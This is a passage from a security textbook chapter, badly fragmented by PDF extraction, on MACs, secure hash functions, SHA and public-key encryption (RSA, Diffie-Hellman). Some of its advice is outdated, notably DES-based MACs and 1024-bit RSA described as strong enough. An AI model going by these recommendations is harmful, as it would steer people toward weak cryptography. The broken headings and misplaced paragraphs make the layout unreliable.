is carried out on a selective basis, with messages being chosen at random for
checking.
3.
Authentication of a computer program in plaintext is an attractive service.
The computer program can be executed without having to decrypt it every
time, which would be wasteful of processor resources. However, if a message

2.2 / meSSage auThenTiCaTion and haSh funCTionS
49
authentication tag were attached to the program, it could be checked whenever
assurance is required of the integrity of the program.
Thus, there is a place for both authentication and encryption in meeting security
requirements.
M
ESSagE
a
uthEntication
c
oDE
One authentication technique involves
the use of a secret key to generate a small block of data, known as a message
authentication code, that is appended to the message. This technique assumes that
two communicating parties, say A and B, share a common secret key K
AB
. When
A has a message to send to B, it calculates the message authentication code as a
complex function of the message and the key: MAC
M
= F(K
AB
, M).
3
The message
plus code are transmitted to the intended recipient. The recipient performs the same
calculation on the received message, using the same secret key, to generate a new
message authentication code. The received code is compared to the calculated code
(Figure 2.3). If we assume that only the receiver and the sender know the identity of
the secret key, and if the received code matches the calculated code, then:
MAC
algorithm
MAC
algorithm
MAC
K
K
Compare
Message
Transmit
Figure 2.3
Message Authentication Using a Message Authentication Code (MAC)
3
Because messages may be any size and the message authentication code is a small fixed size, there must
theoretically be many messages that result in the same MAC. However, it should be infeasible in practice
to find pairs of such messages with the same MAC. This is known as collision resistance.

50
ChaPTer 2 / CryPTograPhiC ToolS
1.
The receiver is assured that the message has not been altered. If an attacker
alters the message but does not alter the code, then the receiver’s calculation
of the code will differ from the received code. Because the attacker is assumed
not to know the secret key, the attacker cannot alter the code to correspond to
the alterations in the message.
2.
The receiver is assured that the message is from the alleged sender. Because
no one else knows the secret key, no one else could prepare a message with a
proper code.
3.
If the message includes a sequence number (such as is used with X.25, HDLC,
and TCP), then the receiver can be assured of the proper sequence, because
an attacker cannot successfully alter the sequence number.
A number of algorithms could be used to generate the code. The NIST speci-
fication, FIPS PUB 113, recommends the use of DES. DES is used to generate an
encrypted version of the message, and the last number of bits of ciphertext are used
as the code. A 16- or 32-bit code is typical.
4
The process just described is similar to encryption. One difference is that the
authentication algorithm need not be reversible, as it must for decryption. It turns
out that because of the mathematical properties of the authentication function, it is
less vulnerable to being broken than encryption.
o
nE
-W
ay
h
aSh
F
unction
An alternative to the message authentication code is the
one-way hash function. As with the message authentication code, a hash function
accepts a variable-size message M as input and produces a fixed-size message digest
H(M) as output (Figure 2.4). Typically, the message is padded out to an integer multiple
of some fixed length (e.g., 1024 bits) and the padding includes the value of the length
of the original message in bits. The length field is a security measure to increase the
difficulty for an attacker to produce an alternative message with the same hash value.
Unlike the MAC, a hash function does not take a secret key as input.
Figure 2.5 illustrates three ways in which the message can be authenticated using
a hash function. The message digest can be encrypted using symmetric encryption
(Figure 2.5a); if it is assumed that only the sender and receiver share the encryp-
tion key, then authenticity is assured. The message digest can also be encrypted
using public-key encryption (Figure 2.5b); this is explained in Section 2.3. The
public-key approach has two advantages: It provides a digital signature as well as
message authentication; and it does not require the distribution of keys to com-
municating parties.
These two approaches have an advantage over approaches that encrypt the
entire message in that less computation is required. But an even more common
approach is the use of a technique that avoids encryption altogether. Several reasons
for this interest are pointed out in [TSUD92]:
4
Recall from our discussion of practical security issues in Section 2.1 that for large amounts of data, some
mode of operation is needed to apply a block cipher such as DES to amounts of data larger than a single
block. For the MAC application mentioned here, DES is applied in what is known as cipher block chaining
mode (CBC). In essence, DES is applied to each 64-bit block of the message in sequence, with the input
to the encryption algorithm being the XOR of the current plaintext block and the preceding ciphertext
block. The MAC is derived from the final block encryption. See Chapter 20 for a discussion of CBC.

2.2 / meSSage auThenTiCaTion and haSh funCTionS
51
•
Encryption software is quite slow. Even though the amount of data to be
encrypted per message is small, there may be a steady stream of messages into
and out of a system.
•
Encryption hardware costs are nonnegligible. Low-cost chip implementations
of DES are available, but the cost adds up if all nodes in a network must have
this capability.
•
Encryption hardware is optimized toward large data sizes. For small blocks of
data, a high proportion of the time is spent in initialization/invocation overhead.
•
An encryption algorithm may be protected by a patent.
Figure 2.5c shows a technique that uses a hash function but no encryption for
message authentication. This technique, known as a keyed hash MAC, assumes
that two communicating parties, say A and B, share a common secret key K.
This secret key is incorporated into the process of generating a hash code. In the
approach illustrated in Figure 2.5c, when A has a message to send to B, it calcu-
lates the hash function over the concatenation of the secret key and the message:
MD
M
= H(K∙∙M∙∙K).
5
It then sends [M
∙∙MD
M
] to B. Because B possesses K, it can
recompute H(K
∙∙M∙∙K) and verify MD
M
. Because the secret key itself is not sent, it
should not be possible for an attacker to modify an intercepted message. As long as
the secret key remains secret, it should not be possible for an attacker to generate a
false message.
Message or data block M (variable length)
P, L
P, L = padding plus length field
L bits
Hash value h
(fixed length)
H
Figure 2.4
Cryptographic Hash Function; h = H(M)
5
|| denotes concatenation.

52
ChaPTer 2 / CryPTograPhiC ToolS
Note that the secret key is used as both a prefix and a suffix to the message. If
the secret key is used as either only a prefix or only a suffix, the scheme is less secure.
This topic is discussed in Chapter 21. Chapter 21 also describes a scheme known as
HMAC, which is somewhat more complex than the approach of Figure 2.5c and
which has become the standard approach for a keyed hash MAC.
Source
e
D
A
stination B
Message
Message
Compare
Message
Messa
ge
H
H
H
E
(a) Using symmetric encryption
K
D
K
Message
M
essa
ge
Message
Compare
Message
H
H
H
E
K
K
K
K
(b) Using public-key encryption
(c) Using secret value
PR
a
PU
a
Compare
D
M
essa
ge
Figure 2.5
Message Authentication Using a One-Way Hash Function

2.2 / meSSage auThenTiCaTion and haSh funCTionS
53
Secure Hash Functions
The one-way hash function, or secure hash function, is important not only in message
authentication but in digital signatures. In this section, we begin with a discussion of
requirements for a secure hash function. Then we discuss specific algorithms.
h
aSh
F
unction
r
EquirEMEntS
The purpose of a hash function is to produce a
“fingerprint” of a file, message, or other block of data. To be useful for message
authentication, a hash function H must have the following properties:
1.
H can be applied to a block of data of any size.
2.
H produces a fixed-length output.
3.
H(x) is relatively easy to compute for any given x, making both hardware and
software implementations practical.
4.
For any given code h, it is computationally infeasible to find x such that
H(x) = h. A hash function with this property is referred to as one-way or pre-
image resistant.
6
5.
For any given block x, it is computationally infeasible to find y
≠ x with
H(y) = H(x). A hash function with this property is referred to as second preim-
age resistant. This is sometimes referred to as weak collision resistant.
6.
It is computationally infeasible to find any pair (x, y) such that H(x) = H(y).
A hash function with this property is referred to as collision resistant. This is
sometimes referred to as strong collision resistant.
The first three properties are requirements for the practical application of a hash
function to message authentication.
The fourth property is the one-way property: It is easy to generate a code given a
message, but virtually impossible to generate a message given a code. This property is
important if the authentication technique involves the use of a secret value (Figure 2.5c).
The secret value itself is not sent; however, if the hash function is not one-way, an attacker
can easily discover the secret value: If the attacker can observe or intercept a transmis-
sion, the attacker obtains the message M and the hash code MD
M
= H(S
AB
|| M). The
attacker then inverts the hash function to obtain S
AB
|| M = H
-1
(MD
M
). Because the
attacker now has both M and S
AB
|| M, it is a trivial matter to recover S
AB
.
The fifth property guarantees that it is impossible to find an alternative
message with the same hash value as a given message. This prevents forgery when
an encrypted hash code is used (Figure 2.5a and b). If this property were not true,
an attacker would be capable of the following sequence: First, observe or intercept
a message plus its encrypted hash code; second, generate an unencrypted hash code
from the message; third, generate an alternate message with the same hash code.
A hash function that satisfies the first five properties in the preceding list
is referred to as a weak hash function. If the sixth property is also satisfied, then
it is referred to as a strong hash function. A strong hash function protects against
an attack in which one party generates a message for another party to sign. For
6
For f(x) = y, x is said to be a preimage of y. Unless f is one-to-one, there may be multiple preimage
values for a given y.

54
ChaPTer 2 / CryPTograPhiC ToolS
If collision resistance is required (and this is desirable for a general-purpose
secure hash code), then the value 2
n
/2
determines the strength of the hash code against
brute-force attacks. Van Oorschot and Wiener [VANO94] pre sented a design for a
$10 million collision search machine for MD5, which has a 128-bit hash length, that
could find a collision in 24 days. Thus a 128-bit code may be viewed as inadequate.
The next step up, if a hash code is treated as a sequence of 32 bits, is a 160-bit hash
length. With a hash length of 160 bits, the same search machine would require over
four thousand years to find a collision. With today’s technology, the time would be
much shorter, so that 160 bits now appears suspect.
S
EcurE
h
aSh
F
unction
a
lgorithMS
In recent years, the most widely used
hash function has been the Secure Hash Algorithm (SHA). SHA was developed
by the National Institute of Standards and Technology (NIST) and published as
a federal information processing standard (FIPS 180) in 1993. When weaknesses
were discovered in SHA, a revised version was issued as FIPS 180-1 in 1995 and is
generally referred to as SHA-1. SHA-1 produces a hash value of 160 bits. In 2002,
NIST produced a revised version of the standard, FIPS 180–2, that defined three
new versions of SHA, with hash value lengths of 256, 384, and 512 bits, known
as SHA-256, SHA-384, and SHA-512. These new versions, collectively known as
SHA-2, have the same underlying structure and use the same types of modular
arithmetic and logical binary operations as SHA-1. SHA-2, particularly the
512-bit version, would appear to provide unassailable security. However, because
of the structural similarity of SHA-2 to SHA-1, NIST decided to standardize a new
hash function that very different from SHA-2 and SHA-1. This new hash function,
known as SHA-3, was published in 2012 and is now available as an alternative to
SHA-2.
example, suppose Alice agrees to sign an IOU for a small amount that is sent to her
by Bob. Suppose also that Bob can find two messages with the same hash value,
one of which requires Alice to pay the small amount and one that requires a large
payment. Alice signs the first message and Bob is then able to claim that the second
message is authentic.
In addition to providing authentication, a message digest also provides data
integrity. It performs the same function as a frame check sequence: If any bits in the
message are accidentally altered in transit, the message digest will be in error.
S
Ecurity
oF
h
aSh
F
unctionS
As with symmetric encryption, there are two
approaches to attacking a secure hash function: cryptanalysis and brute-force attack.
As with symmetric encryption algorithms, cryptanalysis of a hash function involves
exploiting logical weaknesses in the algorithm.
The strength of a hash function against brute-force attacks depends solely on
the length of the hash code produced by the algorithm. For a hash code of length n,
the level of effort required is proportional to the following:
Preimage resistant
2
n
Second preimage resistant
2
n
Collision resistant
2
n
/2

2.3 / PubliC-Key enCryPTion
55
Other Applications of Hash Functions
We have discussed the use of hash functions for message authentication and for the
creation of digital signatures (the latter is discussed in more detail later in this chapter).
Here are two other examples of secure hash function applications:
•
Passwords: Chapter 3 explains a scheme in which a hash of a password is
stored by an operating system rather than the password itself. Thus, the actual
password is not retrievable by a hacker who gains access to the password file.
In simple terms, when a user enters a password, the hash of that password is
compared to the stored hash value for verification. This application requires
preimage resistance and perhaps second preimage resistance.
•
Intrusion detection: Store the hash value for a file, H(F), for each file on a system
and secure the hash values (e.g., on a CD-R that is kept secure). One can later
determine if a file has been modified by recomputing H(F). An intruder would
need to change F without changing H(F). This application requires weak second
preimage resistance.
Of equal importance to symmetric encryption is public-key encryption, which finds
use in message authentication and key distribution.
Public-Key Encryption Structure
Public-key encryption, first publicly proposed by Diffie and Hellman in 1976 [DIFF76],
is the first truly revolutionary advance in encryption in literally thousands of years.
Public-key algorithms are based on mathematical functions rather than on simple oper-
ations on bit patterns, such as are used in symmetric encryption algorithms. More impor-
tant, public-key cryptography is asymmetric, involving the use of two separate keys, in
contrast to symmetric encryption, which uses only one key. The use of two keys has pro-
found consequences in the areas of confidentiality, key distribution, and authentication.
Before proceeding, we should first mention several common misconceptions
concerning public-key encryption. One is that public-key encryption is more secure
from cryptanalysis than symmetric encryption. In fact, the security of any encryption
scheme depends on (1) the length of the key and (2) the computational work involved
in breaking a cipher. There is nothing in principle about either symmetric or public-key
encryption that makes one superior to another from the point of view of resisting cryp-
tanalysis. A second misconception is that public-key encryption is a general- purpose
technique that has made symmetric encryption obsolete. On the contrary, because of
the computational overhead of current public-key encryption schemes, there seems no
foreseeable likelihood that symmetric encryption will be abandoned. Finally, there is
a feeling that key distribution is trivial when using public-key encryption, compared to
the rather cumbersome handshaking involved with key distribution centers for sym-
metric encryption. For public-key key distribution, some form of protocol is needed,
often involving a central agent, and the procedures involved are no simpler or any
more efficient than those required for symmetric encryption.

56
ChaPTer 2 / CryPTograPhiC ToolS
A public-key encryption scheme has six ingredients (Figure 2.6a):
•
Plaintext: This is the readable message or data that is fed into the algorithm as
input.
•
Encryption algorithm: The encryption algorithm performs various transforma-
tions on the plaintext.
•
Public and private key: This is a pair of keys that have been selected so that
if one is used for encryption, the other is used for decryption. The exact
transformations performed by the encryption algorithm depend on the public
or private key that is provided as input.
7
•
Ciphertext: This is the scrambled message produced as output. It depends on
the plaintext and the key. For a given message, two different keys will produce
two different ciphertexts.
•
Decryption algorithm: This algorithm accepts the ciphertext and the matching
key and produces the original plaintext.
As the names suggest, the public key of the pair is made public for others to
use, while the private key is known only to its owner. A general-purpose public-key
cryptographic algorithm relies on one key for encryption and a different but related
key for decryption.
The essential steps are the following:
1.
Each user generates a pair of keys to be used for the encryption and decryption
of messages.
2.
Each user places one of the two keys in a public register or other accessible
file. This is the public key. The companion key is kept private. As Figure 2.6a
suggests, each user maintains a collection of public keys obtained from others.
3.
If Bob wishes to send a private message to Alice, Bob encrypts the message
using Alice’s public key.
4.
When Alice receives the message, she decrypts it using her private key. No other
recipient can decrypt the message because only Alice knows Alice’s private key.
With this approach, all participants have access to public keys, and private keys
are generated locally by each participant and therefore need never be distributed.
As long as a user protects his or her private key, incoming communication is secure.
At any time, a user can change the private key and publish the companion public
key to replace the old public key.
Figure 2.6b illustrates another mode of operation of public-key cryp tography.
In this scheme, a user encrypts data using his or her own private key. Anyone who
knows the corresponding public key will then be able to decrypt the message.
Note that the scheme of Figure 2.6a is directed toward providing confidential-
ity: Only the intended recipient should be able to decrypt the ciphertext because only
the intended recipient is in possession of the required private key. Whether in fact
7
The key used in symmetric encryption is typically referred to as a secret key. The two keys used for
public-key encryption are referred to as the public key and the private key. Invariably, the private key is
kept secret, but it is referred to as a private key rather than a secret key to avoid confusion with symmetric
encryption.

2.3 / PubliC-Key enCryPTion
57
confidentiality is provided depends on a number of factors, including the security of
the algorithm, whether the private key is kept secure, and the security of any proto-
col of which the encryption function is a part.
The scheme of Figure 2.6b is directed toward providing authentication and/
or data integrity. If a user is able to successfully recover the plaintext from Bob’s
ciphertext using Bob’s public key, this indicates that only Bob could have encrypted
the plaintext, thus providing authentication. Further, no one but Bob would be
Plaintext
input
Bobs’s
public key
ring
Transmitted
ciphertext
Plaintext
output
Encryption algorithm
(e.g., RSA)
Decryption algorithm
Joy
Mike
Mike
Bob
Ted
Alice
Alice’s public
key
Alice’s private
key
(a) Encryption with public key
Plaintext
input
Transmitted
ciphertext
Plaintext
output
Encryption algorithm
(e.g., RSA)
Decryption algorithm
Bob’s private
key
Bob
Bob’s public
key
Alice’s
public key
ring
Joy
Ted
(b) Encryption with private key
X
X
PU
a
PU
b
PR
a
PR
b
Y
= E[PU
a
, X]
Y
= E[PR
b
, X]
X
=
D[PR
a
, Y]
X
=
D[PU
b
, Y]
Alice
Bob
Alice
Figure 2.6
Public-Key Cryptography

58
ChaPTer 2 / CryPTograPhiC ToolS
able to modify the plaintext because only Bob could encrypt the plaintext with
Bob’s private key. Once again, the actual provision of authentication or data integ-
rity depends on a variety of factors. This issue is addressed primarily in Chapter 21,
but other references are made to it where appropriate in this text.
Applications for Public-Key Cryptosystems
Before proceeding, we need to clarify one aspect of public-key cryptosystems that is
otherwise likely to lead to confusion. Public-key systems are characterized by the use
of a cryptographic type of algorithm with two keys, one held private and one available
publicly. Depending on the application, the sender uses either the sender’s private key
or the receiver’s public key, or both, to perform some type of cryptographic function.
In broad terms, we can classify the use of public-key cryptosystems into three catego-
ries: digital signature, symmetric key distribution, and encryption of secret keys.
These applications are discussed in Section 2.4. Some algorithms are suita-
ble for all three applications, whereas others can be used only for one or two of
these applications. Table 2.3 indicates the applications supported by the algorithms
discussed in this section.
Requirements for Public-Key Cryptography
The cryptosystem illustrated in Figure 2.6 depends on a cryptographic algorithm
based on two related keys. Diffie and Hellman postulated this system without dem-
onstrating that such algorithms exist. However, they did lay out the conditions that
such algorithms must fulfill [DIFF76]:
1.
It is computationally easy for a party B to generate a pair (public key PU
b
,
private key PR
b
).
2.
It is computationally easy for a sender A, knowing the public key and the
message to be encrypted, M, to generate the corresponding ciphertext:
C = E(PU
b
, M)
3.
It is computationally easy for the receiver B to decrypt the resulting ciphertext
using the private key to recover the original message:
M = D(PR
b
,C) = D[PR
b
, E(PU
b
, M)]
4.
It is computationally infeasible for an opponent, knowing the public key, PU
b
,
to determine the private key, PR
b
.
Table 2.3
Applications for Public-Key Cryptosystems
Algorithm
Digital Signature
Symmetric Key
Distribution
Encryption of
Secret Keys
RSA
Yes
Yes
Yes
Diffie-Hellman
No
Yes
No
DSS
Yes
No
No
Elliptic Curve
Yes
Yes
Yes

2.3 / PubliC-Key enCryPTion
59
5.
It is computationally infeasible for an opponent, knowing the public key, PU
b
,
and a ciphertext, C, to recover the original message, M.
We can add a sixth requirement that, although useful, is not necessary for all
public-key applications:
6.
Either of the two related keys can be used for encryption, with the other used
for decryption.
M = D[PU
b
, E(PR
b
, M)] = D[PR
b
, E(PU
b
, M)]
Asymmetric Encryption Algorithms
In this subsection, we briefly mention the most widely used asymmetric encryption
algorithms. Chapter 21 provides technical details.
rSa
One of the first public-key schemes was developed in 1977 by Ron Rivest, Adi
Shamir, and Len Adleman at MIT and first published in 1978 [RIVE78]. The RSA
scheme has since reigned supreme as the most widely accepted and implemented
approach to public-key encryption. RSA is a block cipher in which the plaintext and
ciphertext are integers between 0 and n – 1 for some n.
In 1977, the three inventors of RSA dared Scientific American readers to decode
a cipher they printed in Martin Gardner’s “Mathematical Games” column. They
offered a $100 reward for the return of a plaintext sentence, an event they predicted
might not occur for some 40 quadrillion years. In April of 1994, a group working over
the Internet and using over 1600 computers claimed the prize after only eight months
of work [LEUT94]. This challenge used a public-key size (length of n) of 129 decimal
digits, or around 428 bits. This result does not invalidate the use of RSA; it simply
means that larger key sizes must be used. Cur rently, a 1024-bit key size (about 300
decimal digits) is considered strong enough for virtually all applications.
D
iFFiE
-h
EllMan
K
Ey
a
grEEMEnt
The first published public-key algo rithm
appeared in the seminal paper by Diffie and Hellman that defined public-key
cryptography [DIFF76] and is generally referred to as Diffie-Hellman key exchange,
or key agreement. A number of commercial products employ this key exchange
technique.
The purpose of the algorithm is to enable two users to securely reach agree-
ment about a shared secret that can be used as a secret key for subsequent symmetric
encryption of messages. The algorithm itself is limited to the exchange of the keys.
D
igital
S
ignaturE
S
tanDarD
The National Institute of Standards and Technology
(NIST) has published Federal Information Processing Standard FIPS PUB 186,
